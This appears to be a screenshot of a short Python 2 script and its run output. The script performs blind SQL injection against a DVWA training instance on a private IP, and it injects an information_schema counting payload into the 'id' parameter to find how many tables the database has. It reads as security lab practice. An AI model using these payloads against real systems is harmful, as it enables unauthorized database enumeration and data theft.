 dvwaBrute.py
portScan.py
register.py
scanWebStatus.py
web
43 ############################################################
44 dbname = 'dvwa'
45
46 tbcountpayload = "1' and (select count(table_name) from information_schema.tables where table_schema=database())=%s -- "
47 for c in range(3):
48     tbcpayloadurl = url % tbcountpayload % c
49     print tbcpayloadurl
50     soup = htmlCode(tbcpayloadurl)
51     if soup.find('MISSING') == -1:
52         tbcount = c
53 print "table count is: ", tbcount
http://192.168.155.5/dvwa/vulnerabilities/sqli_blind/?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())=0 -- &Submit=Submit#
http://192.168.155.5/dvwa/vulnerabilities/sqli_blind/?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())=1 -- &Submit=Submit#
http://192.168.155.5/dvwa/vulnerabilities/sqli_blind/?id=1' and (select count(table_name) from information_schema.tables where table_schema=database())=2 -- &Submit=Submit#
table count is:  2
[Finished in 0.4s]